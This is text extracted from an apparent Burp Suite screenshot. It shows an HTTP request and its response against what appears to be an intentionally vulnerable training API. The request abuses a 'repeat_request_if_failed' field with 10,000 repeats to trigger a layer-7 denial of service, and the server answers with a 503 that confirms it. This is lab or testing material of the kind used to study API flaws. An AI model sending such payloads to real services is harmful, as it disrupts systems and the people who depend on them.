 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.100.12:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: 192.168.100.12:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.100.12:8888/contact-mechanic?VIN=0HCKU93WZTY625560
8 Content-Type: application/json
9 Authorization: Bearer
10 Origin: http://192.168.100.12:8888
11 Content-Length: 221
12 Connection: close
13
14 {
"mechanic_code":"TRAC_JHN",
"problem_details":"Testing",
"vin":"0HCKU93WZTY625560",
"mechanic_api":"http://192.168.100.12:8888/workshop/api/mechanic/receive_report",
"repeat_request_if_failed":true,
"number_of_repeats":10000
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 503 Service Unavailable
2 Server: openresty/1.17.8.2
3 Date: Tue, 28 May 2024 05:49:16 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 71
14
15 {
"message":"Service unavailable. Seems like you caused layer 7 DoS :)"
}
? Search... 0 matches
Inspector
Selection 57
Selected text
Service unavailable. Seems like y
ou caused layer 7 DoS :)
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 12
Done 446 bytes | 445 millis